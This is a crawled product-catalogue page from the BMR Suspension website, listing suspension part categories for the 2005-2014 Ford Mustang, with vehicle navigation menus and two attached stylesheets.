															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							




							






							



							



	
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>

							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>








					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							






								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
													<script>
	      	   boxmove=true;
	      	   function updatebox(evt,body) {
	             if (boxmove) {
		   
	              mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	              mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
			   
			   mouseX = mouseX+5;
			   mouseY = mouseY+5;
			   
			   document.getElementById(body).style.left=mouseX;
	              document.getElementById(body).style.top=mouseY;
	           }
	        }

       	   boxmove=true;
       	   function updatecatbox(evt,maincatid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
	               document.getElementById('maincat'+maincatid).style.left=mouseX;
	               document.getElementById('maincat'+maincatid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updateproductbox(evt,productid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('product'+productid).style.left=mouseX;
	               document.getElementById('product'+productid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updatecolorbox(evt,colorid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('colorbox'+colorid).style.left=mouseX;
	               document.getElementById('colorbox'+colorid).style.top=mouseY;
	            }
	         }
</script>
	 
	  
	

<form action="?page=viewcart" method="post" name="products" id="products" style="margin:0; padding:0;">




			
			<table width="800" height="463" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
				<tr align="center">	
					<td height="20" colspan="8" bgcolor="#b60000" style="padding:4 0 4 0; font-family:verdana; font-size:13; color:#ffffff;" align="center">
						<span id="a" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="b">
							<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products" title="Products">
								<span itemprop="title">Products</span>
							</a> 
						</span>
						<span style="font-size:12;">-></span> 
						<span id="b" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="c">
							<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=1" title="2005-2014 Mustang">
								<span itemprop="title">2005-2014 Mustang</span>
							</a> 
						</span>
						
							<span id="c" itemscope itemtype="https://data-vocabulary.org/Breadcrumb">
								<span style="font-size:12;">-></span> 
								<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=1&maincatid=21" title="2005-2014 Mustang Suspension">
									<span itemprop="title">Suspension</span>
								</a>
							</span>
						
					</td>
				</tr>
				<tr>
					<td height="20" align="center" bgcolor="#b60000" style="padding:2 0 2 0;font-family:verdana; font-size:13; border-bottom:1px solid black; color:#ffffff">
						&nbsp;<b>Ford:</b>
							Mustang 
					</td>
				</tr>
				
	
				<tr>
					<td height="10" align="center" style="padding:5px; border-bottom:1px solid #707070;">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								
								<td width="155" align="center" style="font-family:verdana; font-size:11;">
									
									
										<a class="products1" href="?page=products&vehicleid=1&superpro=0" title="2005-2014 Mustang">
									
										<img src="siteart/cars/05mustang.jpg" height="50" border="0" alt="2005-2014 Mustang" title="2005-2014 Mustang"><br>
									</a>
									<h1 class="products">2005-2014 Mustang</h1>
								</td>
								<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
								<td width="155" align="center" style="font-family:verdana; font-size:11;">
									
										<img src="siteart/categories/AA754R_1600.jpg" height="50" border="0" alt="2005-2014 Mustang Suspension" title="2005-2014 Mustang Suspension"><br>
									Suspension
								</td>
							</tr>
						</table>
					</td>
				</tr>	













				
				

					<tr>
						<td valign="top">
							<table border="0" cellspacing="0" cellpadding="0" width="100%">
								<tr>
									</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=61" title="2005-2014 Mustang A-Arms"><img src="siteart/categories/AA755R_16002.jpg" height="80" border="0" alt="2005-2014 Mustang A-Arms" title="2005-2014 Mustang A-Arms"></a><br><h2 class="products"><u>A-Arms</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=67" title="2005-2014 Mustang Caster & Camber Components"><img src="siteart/categories/FC0011.jpg" height="80" border="0" alt="2005-2014 Mustang Caster & Camber Components" title="2005-2014 Mustang Caster & Camber Components"></a><br><h2 class="products"><u>Caster & Camber Components</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=72" title="2005-2014 Mustang Control Arm Relocation Brackets"><img src="siteart/categories/CAB005H.jpg" height="80" border="0" alt="2005-2014 Mustang Control Arm Relocation Brackets" title="2005-2014 Mustang Control Arm Relocation Brackets"></a><br><h2 class="products"><u>Control Arm Relocation Brackets</u></h2></td>
											</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=70" title="2005-2014 Mustang Lower Control Arms"><img src="siteart/categories/TCA022H.jpg" height="80" border="0" alt="2005-2014 Mustang Lower Control Arms" title="2005-2014 Mustang Lower Control Arms"></a><br><h2 class="products"><u>Lower Control Arms</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=69" title="2005-2014 Mustang Lowering Springs"><img src="siteart/categories/SP068_600.jpg" height="80" border="0" alt="2005-2014 Mustang Lowering Springs" title="2005-2014 Mustang Lowering Springs"></a><br><h2 class="products"><u>Lowering Springs</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=68" title="2005-2014 Mustang Panhard Rods"><img src="siteart/categories/PHR006H.jpg" height="80" border="0" alt="2005-2014 Mustang Panhard Rods" title="2005-2014 Mustang Panhard Rods"></a><br><h2 class="products"><u>Panhard Rods</u></h2></td>
											</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=251" title="2005-2014 Mustang Shocks"><img src="siteart/categories/MU7857P.jpg" height="80" border="0" alt="2005-2014 Mustang Shocks" title="2005-2014 Mustang Shocks"></a><br><h2 class="products"><u>Shocks</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=62" title="2005-2014 Mustang Sway Bar Kits"><img src="siteart/categories/SB023H.jpg" height="80" border="0" alt="2005-2014 Mustang Sway Bar Kits" title="2005-2014 Mustang Sway Bar Kits"></a><br><h2 class="products"><u>Sway Bar Kits</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=71" title="2005-2014 Mustang Upper Control Arms"><img src="siteart/categories/UTCA032R_1600.jpg" height="80" border="0" alt="2005-2014 Mustang Upper Control Arms" title="2005-2014 Mustang Upper Control Arms"></a><br><h2 class="products"><u>Upper Control Arms</u></h2></td>
											</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=418" title="2005-2014 Mustang Watts Link"><img src="siteart/categories/WL006R_1024.jpg" height="80" border="0" alt="2005-2014 Mustang Watts Link" title="2005-2014 Mustang Watts Link"></a><br><h2 class="products"><u>Watts Link</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=1&maincatid=21&catid=132" title="2005-2014 Mustang Xtreme Anti-Roll Bar Kits"><img src="siteart/categories/XSB005R1.jpg" height="80" border="0" alt="2005-2014 Mustang Xtreme Anti-Roll Bar Kits" title="2005-2014 Mustang Xtreme Anti-Roll Bar Kits"></a><br><h2 class="products"><u>Xtreme Anti-Roll Bar Kits</u></h2></td>
											
								</tr>
							</table>
						</td>
					</tr>
				
				<tr><td>&nbsp;</td></tr>
			</table>
		
												</td>
											</tr>
										</table>
									</td>
								</tr>

								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2025 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bmrsuspension.com/tabstyle.css
body_size: 2822
content:
/* $Id: example.css,v 1.5 2006/03/27 02:44:36 pat Exp $ */

/*--------------------------------------------------
  REQUIRED to hide the non-active tab content.
  But do not hide them in the print stylesheet!
  --------------------------------------------------*/
.tabberlive .tabbertabhide {
 display:none;
}

/*--------------------------------------------------
  .tabber = before the tabber interface is set up
  .tabberlive = after the tabber interface is set up
  --------------------------------------------------*/
.tabber {
}
.tabberlive {
 margin-top:1em;
 width:780px;
 margin:10px;
 font-size:13;
 font-family:Lucida Sans Unicode,Lucida Grande, sans-serif;

}

/*--------------------------------------------------
  ul.tabbernav = the tab navigation list
  li.tabberactive = the active tab
  --------------------------------------------------*/
ul.tabbernav
{
 margin:0;
 padding: 3px 0;
 border-bottom: 1px solid #8e8e8e;
 font: .8em "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

ul.tabbernav li
{
 list-style: none;
 margin: 0;
 display: inline;
 font-size:13;
}

ul.tabbernav li a
{
 padding: 2px 10px 3px 10px;
 margin-right: 5px;
 border: 1px solid #778;
 border-bottom: none;
 background: #c90000;
 text-decoration: none;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li a:link { color: #ffffff; }
ul.tabbernav li a:visited { color: #ffffff; }

ul.tabbernav li a:hover
{
 color: #000000;
 background: #ffffff;
 border-color: #227;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li.tabberactive a
{
 background-color: #ffffff;
 border-bottom: 1px solid #ffffff;
 color:#000000;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #000;
 background: white;
}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border:1px solid #8e8e8e;
 border-top:0;
 border-bottom-right-radius: 4px;
 border-bottom-left-radius: 4px;


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;
}
.tabberlive .tabbertab h3 {
 display:none;
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}


--- FILE ---
content_type: text/css
request_url: https://bmrsuspension.com/css/mystyle.css
body_size: 30878
content:
<style type="text/css"> 
/* JSSOR SYLES */
.captionOrange, .captionBlack
{
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}
.captionOrange
{
	background: #EB5100;
	background-color: rgba(235, 81, 0, 0.6);
}
.captionBlack
{
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited
{
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover
{
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.couponButton {
	-moz-box-shadow: 2px 3px 5px 0px #202020;
	-webkit-box-shadow: 2px 3px 5px 0px #202020;
	box-shadow: 2px 3px 5px 0px #202020;
	background-color:#fe1a00;
	-webkit-border-top-left-radius:13px;
	-moz-border-radius-topleft:13px;
	border-top-left-radius:13px;
	-webkit-border-top-right-radius:13px;
	-moz-border-radius-topright:13px;
	border-top-right-radius:13px;
	-webkit-border-bottom-right-radius:13px;
	-moz-border-radius-bottomright:13px;
	border-bottom-right-radius:13px;
	-webkit-border-bottom-left-radius:13px;
	-moz-border-radius-bottomleft:13px;
	border-bottom-left-radius:13px;
text-indent:0px;
	border:1px solid #a40000;
	display:inline-block;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
height:28px;
	line-height:26px;
width:115px;
	text-decoration:none;
	text-align:center;
}.couponButton:hover {
	background-color:#ce0100;
}.couponButton:active {
	position:relative;
	top:1px;}
	

a.event_link:link   {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:active {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:visited{font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:hover  {font-family:Montserrat; font-size:15px;color:#c70000;text-decoration:none; font-weight:bold;}

.events_button {
    background-color: #d70000;
    border: none;
    color: white;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
	border-radius: 4px;
}
.red_button {
    background-color: #d70000; 
    color: white; 
    border: 1px solid #000000;
}

.red_button:hover {
    background-color: #FFFFFF;
    color: black;
	border: 1px solid #c70000;
}



.thumbnail {
   	display: block;
  	max-width:320px;
  	max-height:320px;
  	width: auto;
  	height: auto;
}

productlink:link {  font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:visited {   font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:active {   font-family:Arial; text-decoration: none; }
productlink:hover {  text-decoration: underline}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.free_shipping {background-color:#d41511; text-align:center; width:120px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.blem_product  {background-color:#d41511; text-align:center; width:160px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.product_note  {background-color:#d41511; text-align:center; width:290px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}





.table_head {border-bottom:1px solid #000000; background-image:url('siteart/table_header_bg_blue.gif'); background-repeat:repeat-x; font-family:arial; font-size:13; border-right: 1px solid #9eb6ce; vertical-align:middle; height:22px; padding:0 0 0 3px; color:#000000; font-weight:bold;}
.table_header          {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff; padding:0 2 0 2px;}
.table_cell            {padding:2 0 0 2; font-family:verdana; font-size:11; border-bottom:1px solid #6593cf; border-right:1px solid #e5efff;}
.table_header_red      {border-bottom:1px solid #9eb2c7; border-top:1px solid #c5d5e6; border-left:1px solid #c5d5e6; color:#800000;  font-family:verdana; font-size:11; background-color:#ebf2fa;  vertical-align:middle; height:25px; padding:0 2 0 2px;}

.table_header_admin    {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:13; vertical-align:middle; height:21px; padding:3px; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_editadmin   {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; padding:0 5 0 3; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_cell     {border-bottom:1px solid #6593cf; border-left:1px solid #e5efff; font-family:verdana; font-size:11; padding:2px;}
.table_header_og       {border-bottom:1px solid #618dc6; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; font-family:arial; font-size:12; border-right: 1px solid #9ac6ff; vertical-align:middle; height:21px; padding:0 0 0 3px;}

.table_data            {padding:2px; font-family:verdana; font-size:10; border-right:1px solid #9ac6ff; border-bottom:1px solid #9ac6ff; vertical-align:top; background-color:#fcfdff;}


a.TableLink:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.TableLink:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

.cartheader   {border-bottom:1px solid #000000; font-family:arial; font-size:12; border-right: 1px solid #cccccc; vertical-align:middle; height:21px; padding:0 0 0 3px;}

a.productlink:link{font-family:Arial;font-size:12px;color:#000000;text-decoration:none; font-weight:none;}
a.productlink:active{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:visited{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:hover{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:bold;}


a.newproduct:link{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none; font-weight:bold;}
a.newproduct:active{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:visited{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:hover{font-family:Arial;font-size:12px;color:#b90015;text-decoration:underline;font-weight:bold;}

a.projectcar:link{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none; font-weight:bold;}
a.projectcar:active{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
